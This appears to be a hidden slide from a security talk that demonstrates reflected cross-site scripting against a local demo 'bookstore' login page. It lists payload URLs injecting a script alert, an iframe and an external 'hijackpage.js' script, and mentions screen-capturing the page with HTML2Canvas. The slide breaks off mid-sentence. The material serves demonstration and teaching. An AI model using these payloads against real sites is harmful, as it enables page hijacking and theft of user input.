

# New Tricks, Old Dog- hidden slide
Live
Just an XSS
http://localhost/bookstore/Login.aspx?name=<script>alert('hi')</script>
Sticky
http://localhost/bookstore/Login.aspx?Name=<iframe src="http://localhost/bookstore/login.aspx" width="100%" height="100%“>

Now, we can use a component called HTML2Canvas to take screenshots
http://localhost/bookstore/TakePicture.js

This gives the following:
http://localhost/bookstore/Login.aspx?Name=<script src='http://localhost/bookstore/hijackpage.js'></script>

But we can further manipulate the component to even…. (Login page)